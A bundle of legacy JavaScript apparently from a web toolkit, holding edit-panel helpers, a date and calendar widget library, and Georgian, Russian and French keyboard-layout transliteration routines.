		console.log("EditPanelSync=>EPRepairForSubmit "+e);
	}
	
}
//-----------------========================--------------------------
function EditPanelReset()
{
	for(var i=0;i<GlobalEditPanelArray.length;i++)
	{
		try{
		GlobalEditPanelArray[i].reset();
		}catch(e)
		{
			console.log("EditPanelSync: "+i+"; "+e);
		}
	}
}

//--------------------------------------------------------
function InitializeEditPanelEx(className)
{
	var objs=null;
	
	if(className){
		if(typeof className=="object"){objs=new Array();objs[0]=className;}
		else objs=document.getElementsByClassName(className);
	}
	else objs=document.getElementsByTagName('textarea');
	
	var ars=new Array();
	for(var i=objs.length-1;i>=0;i--)
	{
		ars[i]=objs[i];
		if(ars[i].getAttribute("data-for-editpanel")!=true)var pan=new EditPanel(ars[i]);
	}

}
//--------------------------------------------------------
function InitializeEditPanel(className)
{
if(className)setTimeout("InitializeEditPanelEx(\""+className+"\")",100);
else setTimeout("InitializeEditPanelEx()",100);
}
//--------------------------------------------------------
function GetEditPanelObjectById(vId)
{
	return new EditPanel().xGet(vId);
}
//--------------------------------------------------------
/*Repairing - old verions - not active, now is removing process */
function EPRepairForSubmit(){
//gagrdzeleba JS-it encoding shemogeba
	var els=document.querySelectorAll("textarea[data-coding-encoder]");
	if(els && els.length>0)
	for(var i=0;i<els.length;i++){
		var loc=(new EditPanel()).xGet(els[i].name);
		if(loc){
			if((loc.ContentEncode.toLowerCase()=="jsonx")){
				els[i].value="JSONX"+encodeURIComponent(JSON.stringify({"data":loc.value()}));
			}else
			if((loc.ContentEncode.toLowerCase()=="jmixx")){
				els[i].value="JMIXX"+btoa(encodeURIComponent(loc.value()));
			}
		}
	}
};

function EditPanelValueDecoder(str){
	if(str.substr(0,5).toLowerCase()=="jmixx"){
		return decodeURIComponent(atob(str.substr(5)));
	}else
	if(str.substr(0,5).toLowerCase()=="jsonx"){
		return JSON.parse(decodeURIComponent(str.substr(5)));
	}
	return str;
}

AddEventOnObject(window,"load",function(){
	var els=document.querySelectorAll("[data-coding-encoder]");//textarea
		if(els && els.length>0)
	for(var i=0;i<els.length;i++){
		var adn=document.querySelectorAll("input["+els[i].name+"_coding_encoding]");
		if(adn && adn.length>0){
			adn.value=els[i].getAttribute("data-coding-encoder");
		}else{
			adn=document.createElement("INPUT");
			adn.type="hidden";
			adn.name=els[i].name+"_coding_encoding";
			adn.value=els[i].getAttribute("data-coding-encoder");
			var par=els[i].parentElement || els[i].parentNode;
			par.insertBefore(adn,els[i]);
		}
	}
});

/* jc_date.js */

/**
 * js_date - JavaScript JooCha Library
 *
 * JS library that use for calendar, date and time
 *
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.2
 *
 * See usage examples at http://joocha.com/examples
 */
//-----------------------------------------------------------
var   msecondsPerMinute = 1000 * 60;
var   msecondsPerHour = msecondsPerMinute * 60;
var   msecondsPerDay = msecondsPerHour * 24;
var CalendarClassName="";
var CCNameEx="_Class";


function YearlyArray(){
    this.YearlyDayStatus=new Array();
	this.Date=new Date();
	this.Year=this.Date.getFullYear();
	
    for(var ttt=1;ttt<=12;ttt++)
    {
       this.YearlyDayStatus[ttt]=new Array();
       for(var kkk=1;kkk<=31;kkk++)
       {
          this.YearlyDayStatus[ttt][kkk]=new Array();
       }
    }
	
/*this.YearlyDayStatus[1][1][0]="red";
this.YearlyDayStatus[1][31][0]="red";
this.YearlyDayStatus[1][8][0]="red";
this.YearlyDayStatus[1][15][0]="red";
this.YearlyDayStatus[6][25][0]="half_red";
this.YearlyDayStatus[7][26][0]="red_green";
this.YearlyDayStatus[8][25][0]="all";
this.YearlyDayStatus[9][12][0]="";
this.YearlyDayStatus[9][12][1]="border:1px solid #88ff88;";
	*/
	
	this.setYear=function setYear(yr)
	{
	   this.Year==yr;
	   this.Date.setFullYear(yr);
	}
	
	
	this.setEveryWeek=function setEveryWeek(wk,val)
	{
	   if(!wk)wk=0;
	   if(!val)val="red";
       for(var ttt=1;ttt<=12;ttt++)
       {
          for(var kkk=1;kkk<=31;kkk++)
          {
		      var dt=new Date(this.Year,ttt-1,kkk);
		      if(dt.getDay()==wk)
              this.YearlyDayStatus[ttt][kkk][0]=val;
          }
       }
   }
   
	this.clear=function clear()
	{
       for(var ttt=1;ttt<=12;ttt++)
       {
          for(var kkk=1;kkk<=31;kkk++)
          {
		      for(var hhh=0;hhh<this.YearlyDayStatus[ttt][kkk].length;hhh++)
                  this.YearlyDayStatus[ttt][kkk][hhh]="";
          }
       }
	}
   
	
	
	
	this.setPoint=function setPoint(month,day,val)
	{
	    if(!val)val="red";
        this.YearlyDayStatus[month][day][0]=val;
	}
	
	
	this.Array=function Array()
	{
	    return this.YearlyDayStatus;
	}
}

var YearlyArr=new YearlyArray();
//YearlyArr.setEveryWeek();
//YearlyArr.setEveryWeek(6,"yell");
var YearlyDayStatus=YearlyArr.Array();

//-----------------------------------------------------------
function DateSplit(dt)
{
var arrdt=new Array();
var arrcnt=0;
arrdt[arrcnt]="";

  for(var i=0;i<dt.length;i++)
  {
     if((dt.charAt(i)>='0')&&(dt.charAt(i)<='9')||
        (dt.charAt(i)>='a')&&(dt.charAt(i)<='z')||
        (dt.charAt(i)>='A')&&(dt.charAt(i)<='Z'))
     {
        arrdt[arrcnt]+=dt.charAt(i);
     }
     else
     if(arrdt[arrcnt].length>0)
     {
        arrcnt++;
        arrdt[arrcnt]="";
     };
  };
return arrdt;
}
//----------------------------------------------------------------------
function DateByFormat(dt,fmt)
{
var hour=0;
var minute=0;
var second=0;
var month=0;
var day=0;
var year=0;
var arrfmt=DateSplit(fmt);
var arrdt=DateSplit(dt);
var lnfmt=arrfmt.length;
var ln=arrdt.length;
if(ln>lnfmt)ln=lnfmt;
   for(var i=0;i<ln;i++)
   {
        if((arrfmt[i]=='D')||(arrfmt[i]=='d'))
	day=arrdt[i];
        else
        if((arrfmt[i]=='M')||(arrfmt[i]=='m'))
	month=arrdt[i];
        else
        if((arrfmt[i]=='y')||(arrfmt[i]=='Y'))
	year=arrdt[i];
        else
        if((arrfmt[i]=='h')||(arrfmt[i]=='H'))
	hour=arrdt[i];
        else
        if(arrfmt[i]=='i')
	minute=arrdt[i];
        else
        if(arrfmt[i]=='s')
	second=arrdt[i];
   }
month--;
var locdt=new Date(parseInt(year),parseInt(month),parseInt(day),parseInt(hour),parseInt(minute),parseInt(second));
return locdt;
}
//----------------------------------------------------------------------
function DateToDateEx(locdt,fmt2)
{
fmt2=fmt2.replace('d',locdt.getDate());
fmt2=fmt2.replace('D',locdt.getDate());
fmt2=fmt2.replace('y',locdt.getFullYear());
fmt2=fmt2.replace('Y',locdt.getFullYear());
fmt2=fmt2.replace('m',locdt.getMonth()+1);
fmt2=fmt2.replace('M',locdt.getMonth()+1);
fmt2=fmt2.replace('h',locdt.getHours());
fmt2=fmt2.replace('H',locdt.getHours());
fmt2=fmt2.replace('i',locdt.getMinutes());
fmt2=fmt2.replace('s',locdt.getSeconds());
fmt2=fmt2.replace('w',getGeoDay(locdt));
fmt2=fmt2.replace('W',getGeoDay(locdt));


return fmt2;
}

//----------------------------------------------------------------------
function DateToDate(dt,fmt,fmt2)
{
var locdt=DateByFormat(dt,fmt);
fmt2=DateToDateEx(locdt,fmt2);
return fmt2;
}

//----------------------------------------------------------------------
function getGeoDay(d)
{
   if(d.getDay()==0)return 7;
   return d.getDay();
}
//----------------------------------------------------------------------
function GetDateString(year,month,day)
{
month++;
var fmt2=ProjectDateFormat;
fmt2=fmt2.replace('d',day);
fmt2=fmt2.replace('D',day);
fmt2=fmt2.replace('y',year);
fmt2=fmt2.replace('Y',year);
fmt2=fmt2.replace('m',month);
fmt2=fmt2.replace('M',month);
   return fmt2;
}
//----------------------------------------------------------------------
function GetDateTimeString(year,month,day,hour,minut,second)
{
month++;
var fmt2=ProjectDateTimeFormat;
fmt2=fmt2.replace('d',day);
fmt2=fmt2.replace('D',day);
fmt2=fmt2.replace('y',year);
fmt2=fmt2.replace('Y',year);
fmt2=fmt2.replace('m',month);
fmt2=fmt2.replace('M',month);

fmt2=fmt2.replace('h',hour);
fmt2=fmt2.replace('H',hour);
fmt2=fmt2.replace('i',minut);
fmt2=fmt2.replace('I',minut);
fmt2=fmt2.replace('s',second);
fmt2=fmt2.replace('S',second);

   return fmt2;
}

//----------------------------------------------------------------------
function SubDateExMlsec(d1,d2)
{
if(!(d1 && d1.getTime))d1=DateByFormat(d1,ProjectDateFormat);
if(!(d2 && d2.getTime))d2=DateByFormat(d2,ProjectDateFormat);

var ret=Math.floor((d1.getTime()-d2.getTime()));
return ret;
}
//----------------------------------------------------------------------
function SubDateExSec(d1,d2)
{
var ret=Math.floor(SubDateExMlsec(d1,d2)/1000);
return ret;
}
//----------------------------------------------------------------------
function SubDateExMinut(d1,d2)
{
var ret=Math.floor(SubDateExMlsec(d1,d2)/(1000*60));
return ret;
}
//----------------------------------------------------------------------
function SubDateExHour(d1,d2)
{
var ret=Math.floor(SubDateExMlsec(d1,d2)/(1000*60*60));
return ret;
}

//----------------------------------------------------------------------
function SubTimeExMlsec(d1,d2)
{
if(!(d1 && d1.getTime))d1=DateByFormat(d1,ProjectDateTimeFormat);
if(!(d2 && d2.getTime))d2=DateByFormat(d2,ProjectDateTimeFormat);

var ret=Math.floor((d1.getTime()-d2.getTime()));
return ret;
}
//----------------------------------------------------------------------
function SubTimeExSec(d1,d2)
{
var ret=Math.floor(SubTimeExMlsec(d1,d2)/1000);
return ret;
}
//----------------------------------------------------------------------
function SubTimeExMinut(d1,d2)
{
var ret=Math.floor(SubTimeExMlsec(d1,d2)/(1000*60));
return ret;
}
//----------------------------------------------------------------------
function SubTimeExHour(d1,d2)
{
var ret=Math.floor(SubTimeExMlsec(d1,d2)/(1000*60*60));
return ret;
}

//----------------------------------------------------------------------
function GetDayInInterval(d1,d2)
{
msecondsPerMinute = 1000 * 60;
msecondsPerHour = msecondsPerMinute * 60;
msecondsPerDay = msecondsPerHour * 24;

var ret=Math.floor((d1.getTime()-d2.getTime())/msecondsPerDay);
return ret;
}
//----------------------------------------------------------------------
function SubDate(dt1,dt2)
{
var d1=DateByFormat(dt1,ProjectDateFormat);
var d2=DateByFormat(dt2,ProjectDateFormat);
return Math.abs(GetDayInInterval(d1,d2));
}
//----------------------------------------------------------------------
function cal_onchangedate(calnm,lpar,winpar,dsel,msel,ysel,yds)
{
var inhtm="";
var month=msel;
var year=ysel;
var objmonth;
var objyear;
var winfnc="";
var onclkV;
var bg1;
var bgtest;

if(winpar)
if(winpar.length)
{
   winfnc="winclose('"+winpar+"');";
}

if(objmonth=document.getElementById(calnm+"_selmonth"))
{
    month=objmonth.options[objmonth.selectedIndex].value;
}

if(objyear=document.getElementById(calnm+"_selyear2"))
{
    year=objyear.value;
}

month--;
var d,i,curd;
var wd='25px';
   d = new Date();
   d.setFullYear(year,month,1);

   curd = new Date();

inhtm+="<table id='"+calnm+"_outer' class='"+CCNameEx+"_DayTable' style='width:100%;height:140px;border:0;padding:1px;margin:0; font-size:11px;font-family:verdana;border-color:#888;background-color:#fff;'>";
inhtm+="<tr  class='"+CCNameEx+"_DayHeaderTR' style='background-color:#96aebe;color:#FFFFFF;font-weight:700;text-align:center;'>";
for(var t=0;t<7;t++)inhtm+="<td style='width:"+wd+"'  class='"+CCNameEx+"_DayHeaderTD'>"+WeekDayStrForDate[t]+"</td>";
inhtm+="</tr>";

   inhtm+="<tr  style='background-color:#f5f5ff;color:#365082;font-weight:300;text-align:center;'  class='"+CCNameEx+"_DayInactiveTR'>";
   for(i=1;i<getGeoDay(d);i++)inhtm+="<td class='"+CCNameEx+"_DayInactiveTD'>&nbsp;</td>";

var bll=0;
for(i=1;i<33;i++)
{
  d.setFullYear(year,month,i);
  if(d.getMonth()!=month)break;

   if(bll==7)
   {
      inhtm+="</tr>\n<tr style='color:#365082;font-weight:300;text-align:center;'  class='"+CCNameEx+"_DayTR' >";
   }
   
   bg1="";
   bgtest=i;
   thint="";

   if(yds)
   if(yds[month+1])
   if(yds[month+1][i])
   if(yds[month+1][i].length)
   {
      if(yds[month+1][i][0])
      {
          bg1="background:transparent URL("+WebLinkTheme+"colors/"+yds[month+1][i][0]+".gif) repeat";
      }else
	  if(yds[month+1][i][1])
	  {
	      bg1=yds[month+1][i][1];
	  }
	  
      if(yds[month+1][i][2])
	  {
	     thint=" title=\""+yds[month+1][i][2]+"\" ";
	  }
	  
   }

  bll=getGeoDay(d);
  onclkV="calendar_set_changes(this,'"+calnm+"','"+lpar+"');"+winfnc+";";
  onclkSel="calendar_clear_selected(this);addClass(this,'selected')";
  if(i==dsel)
  inhtm+="<td  class='"+CCNameEx+"_DaySelectedTD selected' "+thint+" onclick=\""+onclkSel+";\" ondblclick=\""+onclkV+";\" style='"+bg1+";cursor:pointer;font-weight:700;border-width:1px;border-style:solid;border-color:#00FF00'>"+bgtest+"</td>";
  else
  if((i==curd.getDate())&&(month==curd.getMonth())&&(year==curd.getFullYear()))
  inhtm+="<td  class='"+CCNameEx+"_DayCurrentTD' "+thint+" onclick=\""+onclkSel+";\" ondblclick=\""+onclkV+";\" style='"+bg1+";cursor:pointer;font-weight:700;border-width:1px;border-style:solid;border-color:#FF0000'>"+bgtest+"</td>";
  else
  inhtm+="<td  class='"+CCNameEx+"_DayTD' "+thint+" onclick=\""+onclkSel+";\" ondblclick=\""+onclkV+";\"  style='"+bg1+";cursor:pointer;border-width:1px;'>"+bgtest+"</td>";
}

   if((bll<7)&&(bll>0))
   for(i=bll;i<7;i++)
   {
        inhtm+="<td bgcolor='#f5f5ff'  class='"+CCNameEx+"_DayInactiveTD'>&nbsp;</td>";
   };
  inhtm+="</tr>\n</table>";
return inhtm;
}
//----------------------------------------------------------------------
function calendar_clear_selected(obj){
	var pnt=obj,imax=4;
	while(pnt.tagName.toLowerCase()!='table'){
		pnt=pnt.parentElement || pnt.parentNode;
		imax--;
		if(imax<=0)break;
	}
	if(pnt && pnt.tagName.toLowerCase()=='table'){
		//var els=pnt.getElementsByTagName('td');
		 var els=pnt.getElementsByClassName('selected');
		for(var i=0;i<els.length;i++){
			delClass(els[i],'selected');
		}
		
	}
	
}
//----------------------------------------------------------------------
function calendar_set_changes(obj,calnm,lpar){
	var pnt=obj,imax=4;
	while(pnt.tagName.toLowerCase()!='table'){
		pnt=pnt.parentElement || pnt.parentNode;
		imax--;
		if(imax<=0)break;
	}
	var NewDay=0;
	if(pnt && pnt.tagName.toLowerCase()=='table'){
		//var els=pnt.getElementsByTagName('td');
		 var els=pnt.getElementsByClassName('selected');
		 if(els && els.length>0)NewDay=els[0];
	}
	if(NewDay){
		var vtime=GetTimeFromInputZone(calnm);
		if(vtime.hastime)
			document.getElementById(lpar).value=GetDateTimeString(vtime.year,vtime.month,NewDay.innerHTML,vtime.hour,vtime.minute,vtime.second);
		else
			document.getElementById(lpar).value=GetDateString(vtime.year,vtime.month,NewDay.innerHTML);
			
		if(document.getElementById(lpar).onchange)document.getElementById(lpar).onchange();
	}
	
}

//----------------------------------------------------------------------
function yearly_onchangedate(calnm,lpar,winpar,ysel,yds)
{
 var htm="";
		 htm+="<ul>";
for(var im=1;im<=12;im++)
         htm+="<li>"+MonthNamesForDate[im-1]+"<br>"+cal_onchangedate(calnm,lpar,winpar,0,im,ysel,yds)+"</li>";
		 htm+="</ul><div style=\"clear:both;\"> </div>";		 
return htm;
}
//----------------------------------------------------------------------

function GetYearlyCalendarHTML(wparam,lparam,winclickpar,cls,yds,ydsname)
{
  var d;
  var dd,m,y;
  d=new Date();
  if(!wparam)wparam="";  
  if(!lparam)lparam="";
  if(!winclickpar)winclickpar="";
  if(!cls)cls="";  
  
  if(lparam)
  if(document.getElementById(lparam))
  if(document.getElementById(lparam).value)
       d=DateByFormat(document.getElementById(lparam).value,ProjectDateFormat);

 CCNameEx="CalendarClass";
 if(cls)CCNameEx+=cls;
 if(CalendarClassName)CNameEx+=CalendarClassName;

  y=d.getFullYear();m=(d.getMonth()+1);dd=d.getDate();
  var cal_name="jcyearly_"+lparam;
  if(cal_name.length==0)cal_name="jcyearly_";  


var htm="<div class='yearlycalendar"+cls+"'><span>"+wparam+"</span>";
         htm+="<div class='select-editable' style='width:75px;'><SELECT SIZE='1' onchange=\"this.nextElementSibling.value=this.value;document.getElementById('"+cal_name+"').innerHTML=yearly_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+y+"',"+ydsname+")\"  id='"+cal_name+"_selyear' >";
		 var defi=y;  
         for(var i=y-50;i<y+50;i++)
                 if(i==y){htm+="<option value='"+i+"' selected='selected'>"+i+"</option>";defi=i;}
         else htm+="<option value='"+i+"' >"+i+"</option>";
         htm+="</SELECT><input id='"+cal_name+"_selyear2' type='text' autocomplete='off' value='"+defi+"' onchange=\"setSelectValue(document.getElementById('"+cal_name+"_selyear'),this.value,true);document.getElementById('"+cal_name+"').innerHTML=yearly_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+y+"',"+ydsname+")\"></div><hr>";
		 htm+="<div id=\""+cal_name+"\">"+yearly_onchangedate(cal_name,lparam,winclickpar,y,yds)+"</div>";
         htm+="</div>";
return htm;

}
//----------------------------------------------------------------------
function GetTimeFromInputZone(cal_name){
	var vtime={year:0,month:0,day:0,hour:0,minute:0,second:0,time:[0,0,0]};
	var objtime,objmonth,objyear;
	if(objtime=document.getElementById(cal_name+"_time"))
	{
		vtime.time=objtime.value.split(":");
		vtime.hour=(vtime.time[0] && vtime.time[0]!=undefined?vtime.time[0]:0);
		vtime.minute=(vtime.time[1] && vtime.time[1]!=undefined?vtime.time[1]:0);
		vtime.second=(vtime.time[2] && vtime.time[2]!=undefined?vtime.time[2]:0);
		vtime.hastime=true;
		if(vtime.time[0]==undefined || vtime.time[1]==undefined)vtime.hastime=false;
	}
	
	if(objmonth=document.getElementById(cal_name+"_selmonth"))
	{
		vtime.month=parseInt(objmonth.options[objmonth.selectedIndex].value)-1;
	}

	if(objyear=document.getElementById(cal_name+"_selyear2"))
	{
		vtime.year=objyear.value;
	}
	

	return vtime;
}
//----------------------------------------------------------------------
function GetCalendarHTML(wparam,lparam,winclickpar,cls)//wparam - calendar window name & CWName+'Class_'+cls, lparam - .value object id, winclickpar - border window calendar
{
  var d;
  var dd,m,y,vH,vM,vS;
  d=new Date();
  if(document.getElementById(lparam))
  if(document.getElementById(lparam).value)
       d=DateByFormat(document.getElementById(lparam).value,ProjectDateTimeFormat);
	   
	   

 CCNameEx="CalendarClass";
 if(cls)CCNameEx+=cls;
 if(CalendarClassName)CNameEx+=CalendarClassName;

  y=d.getFullYear();m=(d.getMonth()+1);dd=d.getDate();
  vH=d.getHours();vM=d.getMinutes();vS=d.getSeconds();
  var cal_name="jccal_"+lparam;
  if(cal_name.length==0)cal_name="jccalendar";

var htm="<table id='"+cal_name+"' cellpadding=0 cellspacing=0 border=0><tr><td valign=top>";
htm+="<TABLE bgcolor=#dddddd cellpadding=1 cellspacing=1  class='"+CCNameEx+"_MainTable'>";
htm+="<TR><TD align=center>";
htm+="	<table border=0 cellpadding=0 cellspacing=0><tr><td>";
htm+="                   <SELECT SIZE='1' class='"+CCNameEx+"_MonthSelect' onchange=\"document.getElementById('"+cal_name+"_inner').innerHTML=cal_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+dd+"','"+m+"','"+y+"');\" id='"+cal_name+"_selmonth'  style='width:124px'>";

          for(var i=1;i<=12;i++)
                 if(i==m)htm+="<option value='"+i+"' selected='selected'>"+MonthNamesForDate[i-1]+"</option>";
          else htm+="<option value='"+i+"' >"+MonthNamesForDate[i-1]+"</option>";
          htm+="</SELECT></td>";

         htm+="<td><div class='select-editable' style='width:75px;'><SELECT SIZE='1' class='"+CCNameEx+"_YearSelect' onchange=\"this.nextElementSibling.value=this.value;document.getElementById('"+cal_name+"_inner').innerHTML=cal_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+dd+"','"+m+"','"+y+"')\"  id='"+cal_name+"_selyear' >";
		 var defi=2016;
         for(var i=y-60;i<y+60;i++)
                 if(i==y){htm+="<option value='"+i+"' selected='selected'>"+i+"</option>";defi=i;}
         else htm+="<option value='"+i+"' >"+i+"</option>";
         htm+="</SELECT><input id='"+cal_name+"_selyear2' type='text' autocomplete='off' value='"+defi+"' onchange=\"setSelectValue(document.getElementById('"+cal_name+"_selyear'),this.value,true);document.getElementById('"+cal_name+"_inner').innerHTML=cal_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+dd+"','"+m+"','"+y+"')\"></div></td></tr></table>";

         htm+="</TD></TR>";
         htm+="<TR><TD id='"+cal_name+"_inner'>";
         htm+=cal_onchangedate(cal_name,lparam,winclickpar,dd,m,y);
         htm+="</TD></TR>";
         htm+="</TABLE>";
		 htm+="<input id='"+cal_name+"_time' placeholder='00:00:00 / HH:MM:SS, Hour, Minute, Second' style='text-align:center;margin:3px 15px;width:calc(100% - 30px);' value='"+(vH?vH+":"+vM+":"+vS:"")+"'/>";
		 htm+="</td></tr>";

var winfnc="";
if(winclickpar)
if(winclickpar.length)
{
   winfnc="winclose('"+winclickpar+"');";
}
 var cud=new Date();		 
  var onclkV="calendar_set_changes(this,'"+cal_name+"','"+lparam+"');"+winfnc+";";
  var onclkA="document.getElementById('"+lparam+"').value=GetDateTimeString('"+cud.getFullYear()+"','"+cud.getMonth()+"','"+cud.getDate()+"','"+cud.getHours()+"','"+cud.getMinutes()+"','"+cud.getSeconds()+"');if(document.getElementById('"+lparam+"').onchange)document.getElementById('"+lparam+"').onchange();"+winfnc+";";		   
		 htm+="<tr><td align=\"center\">";
		 htm+="<span class=\"cal_this\" onclick=\""+onclkV+";\" style=\"cursor:pointer;font-size:11px;font-family:verdana;border-color:#888888;padding:3px 10px;margin:0px 7px;border:1px solid #AAA;border-radius:3px;\">Set Manual</span>";
		 htm+="<span class=\"cal_today\" onclick=\""+onclkA+";\" style=\"cursor:pointer;font-size:11px;font-family:verdana;border-color:#888888;padding:3px 5px;margin:0px 7px;border:1px solid #AAA;border-radius:3px;\">Set Live</span>";
 		 
         htm+="</td></tr></table>";
return htm;
}
//----------------------------------------------------------------------
         var CalendarWinName="Calendar";
         var derniercalendarEx='';
         function OpenCalendar(nm,lparam)
         {
               GLOBWINDOWNAME=CalendarWinName;
               winclose(derniercalendarEx);
               WinSetZoom('252px','295px');
	       AlphaMainWin(0.5);
               var wino=CreateHTMLWindow();
               if(document.getElementById(wino))
               {
                    derniercalendarEx=wino;
                    document.getElementById(wino+'_ca').innerHTML="<div style='width:100%;height:100%;border:1px solid black;background:white;'>"+GetCalendarHTML(GLOBWINDOWNAME,lparam,wino)+"</div>";
               }else AlphaMainWin(1);
         }
//----------------------------------------------------------------------
function OpenYearlyWin(name,src)
{
        GLOBWINDOWNAME=name;
        WinParamSetDefault();
        WinSetZoom('1200px','500px');				
 	    WinSetCenter();

        winclose(winoneobj);
        AlphaMainWin(0.5);
        winoneobj=CreateHTMLWindow();
        var obj=document.getElementById(winoneobj+'_ca');
        obj.innerHTML="<div style='position:relative;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+winoneobj+"_frid' class='Scroller-Container'  style='position:absolute;width:100%;height:100%;margin:0;padding:0;border:0;overflow:hidden;'></div></div><iframe id='"+winoneobj+"_frid2' src=\""+src+"\"  onload=\"FrameToDiv('"+winoneobj+"_frid2','"+winoneobj+"_frid');setupScrollbar('"+winoneobj+"_frid','"+winoneobj+"_Scrolldiv',1);\" style='position:absolute;visibility:hidden;width:0;height:0;margin:0;padding:0;border:0;overflow:auto;'></iframe>";
        obj.style.overflow='hidden';
		

}
//----------------------------------------------------------------------
         function OpenCalendarEx(lparam)
         {
              OpenCalendar(CalendarWinName,lparam);
         }
//----------------------------------------------------------------------
var TimeTimerObj;
function TimeTimerProc()
{
var now = new Date();
var hour = now.getHours();

var minute = now.getMinutes();

var second = now.getSeconds();
document.getElementById(TimeTimerObj).innerHTML=hour+":"+minute+":"+second;
}
//----------------------------------------------------------------------
function StartTimeInner(obj)
{
TimeTimerObj=obj;
TimeTimerProc();
setInterval("TimeTimerProc()",1000);
}
//----------------------------------------------------------------------
//----------------------------------------------------------------------


/* jc_key.js */

var gTest=5;
var KEYCODE_GEO="ქწერტყუიოპ[]ასდფგჰჯკლ;'ზხცვბნმ,./QჭEღთYUIOP{}AშDFGHჟKL:\"ძXჩVBNM<>?`1234567890-=\\~!@#$%^&*()_+|";
var KEYCODE_RUS="йцукенгшщзхъфывапролджэячсмитьбю.ЙЦУКЕНГШЩЗХЪФЫВАПРОЛДЖЭЯЧСМИТЬБЮ,`1234567890-=\\~!@#$%^&*()_+|";
var KEYCODE_ENG="qwertyuiop[]asdfghjkl;'zxcvbnm,./QWERTYUIOP{}ASDFGHJKL:\"ZXCVBNM<>?`1234567890-=\\~!@#$%^&*()_+|";
var KEYCODE_FRC="azertyuiop^$qsdfghjklmùwxcvbn,;:!AZERTYUIOP\¨£WXCVBN?./§²&é\"'(-è_çà)=*1234567890°+µ";
var CUR_KEYCODE=KEYCODE_ENG;

function KC_SetENG(){CUR_KEYCODE=KEYCODE_ENG;};
function KC_SetGEO(){CUR_KEYCODE=KEYCODE_GEO;};
function KC_SetRUS(){CUR_KEYCODE=KEYCODE_RUS;};
function KC_SetFRC(){CUR_KEYCODE=KEYCODE_FRC;};

function KC_SetEnGe(cdc)
{
if(cdc)KC_SetGEO();
else KC_SetENG();
};

function KC_SetByCode(cdc)
{
switch(cdc)
{
case 1:
case "1":KC_SetGEO();break;
case 2:
case "2":KC_SetENG();break;
case 3:
case "3":KC_SetRUS();break;
case 4:
case "4":KC_SetFRC();break;
};
};

function KC_GetCode(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charCodeAt(i)==cur)return CUR_KEYCODE.charCodeAt(i);
return cur;
};

function KC_GetChar(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charAt(i)==cur)return CUR_KEYCODE.charAt(i);
return cur;
};

function KC_KeyPress(th)
{
window.event.keyCode=KC_GetCode(window.event.keyCode);
};


var KCS_MX_GEO=1000;
var KCS_MX_ENG=10000;
var KCS_MX_RUS=11000;

var GlobCodeVar=new Array(512);
function KCSetGCVN(i){for(;i<512;i++)GlobCodeVar=0;};

function KCS_GetElCode(i)
{
if(GlobCodeVar[i]>KCS_MX_RUS)return (GlobCodeVar[i]-KCS_MX_RUS);
else
if(GlobCodeVar[i]>KCS_MX_ENG)return (GlobCodeVar[i]-KCS_MX_ENG);
else
if(GlobCodeVar[i]>KCS_MX_GEO)return (GlobCodeVar[i]-KCS_MX_GEO);
};
function KCS_GetElChar(i){return  String.fromCharCode(KCS_GetElCode(i));};




function KC_KeyUp(th)
{
if(!EFF)
{
var bl=KCS_MX_GEO;
if(CUR_KEYCODE==KEYCODE_ENG)bl=KCS_MX_ENG;
if(CUR_KEYCODE==KEYCODE_RUS)bl=KCS_MX_RUS;

if(th.value.length==0)GlobCodeVar[0]=0;else
if(th.value.length==1){GlobCodeVar[0]=bl+KC_GetCode(th.value.charCodeAt(0));th.value=KC_GetChar(th.value.charAt(0));}else
{
var ret=""
for(var i=0;i<th.value.length;i++)
if(th.value.charCodeAt(i)<128)
{
	if(KCS_GetElCode(i)==th.value.charCodeAt(i))
	{
		ret+=th.value.charAt(i);
	}
	else
	{
		GlobCodeVar[i]=bl+KC_GetCode(th.value.charCodeAt(i));
		ret+=KC_GetChar(th.value.charAt(i));
	};
}
else
{
	ret+=th.value.charAt(i);
};
th.value=ret;
};
};
};

function KC_GetUnChar(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charAt(i)==cur)return KEYCODE_ENG.charAt(i);
for(var i=0;i<KEYCODE_RUS.length;i++)if(KEYCODE_RUS.charAt(i)==cur)return KEYCODE_RUS.charAt(i);
for(var i=0;i<KEYCODE_GEO.length;i++)if(KEYCODE_GEO.charAt(i)==cur)return KEYCODE_ENG.charAt(i);
return cur;
};


function KC_GetNormal(val)
{
var ret="";
for(var i=0;i<val.length;i++)
ret+=KC_GetUnChar(val.charAt(i));
return ret;
};

//----------------------------------------------------------------------------------
function KCG_GetSylfaen(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charAt(i)==cur)return KEYCODE_GEO.charAt(i);
return cur;
};

function KCG_GetAcad(cur)
{
for(var i=0;i<KEYCODE_GEO.length;i++)if(KEYCODE_GEO.charAt(i)==cur)return KEYCODE_ENG.charAt(i);
return cur;
};


function AcadToSylfaen(acd)
{
var ret="";
for(var i=0;i<acd.length;i++)
ret+=KCG_GetSylfaen(acd.charAt(i));
return ret;
};

function AcadToSylfaenHTML(acd)
{
var ret="";
var bl=1;
for(var i=0;i<acd.length;i++)
 {
    if((acd.charAt(i)=='<')&&(bl==1))bl=0;
    if((acd.charAt(i)=='&')&&(bl==1))bl=-1;

    if((acd.substring(i,i+4)=="www.")&&(bl==1))bl=-2;
    if((acd.substring(i,i+5)=="http.")&&(bl==1))bl=-2;
    if((acd.substring(i,i+6)=="https.")&&(bl==1))bl=-2;
    if((acd.substring(i,i+4)=="mms.")&&(bl==1))bl=-2;

    if((acd.substring(i,i+4)=="$en;")&&(bl==1)){bl=-10;i+=3;continue;}
    if((acd.substring(i,i+4)=="$en;")&&(bl==-10)){bl=1;i+=3;continue;}

   if(bl==1)ret+=KCG_GetSylfaen(acd.charAt(i));
   else ret+=acd.charAt(i);

    if(acd.charAt(i)=='>')bl=1;
    if((bl==-1)&&((acd.charAt(i)==';')||(acd.charAt(i)==' ')))bl=1;
    if((bl==-2)&&((acd.charAt(i)==';')||(acd.charAt(i)==' ')))bl=1;
 };
return ret;
};

